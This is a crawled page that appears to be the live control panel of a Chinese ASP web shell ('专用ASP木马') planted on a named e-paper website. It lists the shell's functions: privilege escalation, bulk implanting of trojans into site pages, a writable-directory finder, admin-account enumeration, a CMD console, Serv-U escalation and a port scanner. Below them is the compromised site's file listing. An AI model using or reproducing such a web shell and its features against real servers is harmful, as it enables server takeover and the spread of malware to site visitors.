 http://epaper.crec4.com/files/zadzzz/e87d6380c8794f6c7be10799daea2263
专用ASP木马 - 192.168.40...
提权目录列表: 『Program』 『AllUsers』 『程序』 『pcAnywhere』 『serv-u』 『RealServer』 『SQL』 『config』 『data』 『Temp』 『RECYCLER』
『Documents』
地址栏: E:\files\zadzzz\e87d6380c8794f6c7be10799daea2263 转到 刷新主窗口
专用ASP木马
+≪查看硬盘≫
〖站点根目录〗
〖本程序目录〗
〖新建目录〗
〖新建文本〗
〖上传文件〗
●批量挂马(快速版)
●批量挂马(超强版)
●批量清马(超强版)
●批量替换(超强版)
●查找文件木马
〖查看可写目录〗
〖终端端口-自动登录〗
〖服务信息-组件支持〗
〖系统服务-用户账号〗
〖系统用户-查管理员〗
〖CMD命令〗
〖Su超强版〗
〖Su-FTP版〗
〖端口扫描〗
◇
buttons.swf edit del copy move 9K Shockwave Flash Object 2008-9-5 16:22:37
index.asp edit del copy move 90K ASP 文件 2011-8-3 3:46:04
index.htm edit del copy move 1K HTML Document 2010-12-15 9:13:29
index.htm.bak edit del copy move 1K BAK 文件 2008-9-16 13:44:06
index.swf edit del copy move 388K Shockwave Flash Object 2008-9-5 16:22:36
info.txt edit del copy move 0K 文本文档 2008-9-5 16:22:57
magazine.exe edit del copy move 5303K 应用程序 2008-9-5 16:22:46
niub.asp edit del copy move 0K ASP 文件 2012-12-21 16:16:30
pageflip.swf edit del copy move 8K Shockwave Flash Object 2008-9-5 16:22:36
pages.txt edit del copy move 0K 文本文档 2008-9-5 16:22:41
page_01.swf edit del copy move 376K Shockwave Flash Object 2008-9-5 16:22:37
page_02.swf edit del copy move 1147K Shockwave Flash Object 2008-9-5 16:22:39
page_03.swf edit del copy move 1313K Shockwave Flash Object 2008-9-5 16:22:40